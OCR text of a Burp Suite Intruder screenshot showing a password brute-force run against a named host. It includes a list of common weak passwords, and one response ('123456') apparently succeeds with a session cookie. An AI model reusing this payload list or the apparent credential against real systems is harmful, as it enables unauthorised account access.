 Attack Save Columns . Intruder attack of https://dingcan.jshkxcl.com:7778 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
2 123456789 200 475
1 123456 200 556
13 123321 200 475
6 123123 200 475
14 123123123 200 475
7 5201314 200 475
5 12345678 200 475
15 00000000 200 475
Request Response
Pretty Raw Hex Render \n
11 Set-Cookie: JSESSIONID=2702fd76-b5a6-46f4-9722-8d75d9a67cb1; Path=/; HttpOnly
12 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Tue, 14-Mar-2023 01:34:45 GMT
13 Content-Length: 38
14
15 {
"msg":"操作成功！",
"code":"200"
}
? Search... 0 matches
Finished